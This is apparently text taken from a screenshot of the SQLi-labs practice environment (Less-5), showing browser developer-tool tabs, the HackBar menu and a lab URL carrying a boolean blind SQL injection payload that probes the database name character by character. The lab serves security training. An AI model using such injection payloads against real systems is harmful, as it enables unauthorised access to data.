 Welcome Dhakkan
You are in...........
SQLI DUMB
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.2.99/Less-5/?id=1' and (select ord(substr(database(),1,1)))>=115-- -